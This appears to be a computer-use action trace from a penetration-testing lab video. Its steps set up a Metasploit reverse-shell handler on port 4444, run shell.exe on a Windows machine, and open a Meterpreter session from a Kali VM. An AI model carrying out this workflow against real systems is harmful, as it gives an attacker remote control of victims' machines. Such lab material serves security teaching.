
type("show options")

type("exploit -j -")

Review the handler options and run jobs to confirm the handler is listening on port 4444.
type("show options")

type("j")

type("obs")

mouse_move(692, 465)

Launch shell.exe on the Windows desktop and restore the Kali VM window.
left_click(463, 198)

mouse_move(454, 304)

mouse_move(462, 158)

mouse_move(463, 256)

mouse_move(497, 355)

left_click(298, 615)

Focus the Kali terminal after Meterpreter session 1 opens and start typing sessions.
double_click(450, 561)

type("session")

List active sessions, then interact with Meterpreter session 1 via sessions -i 1.
type("essions")
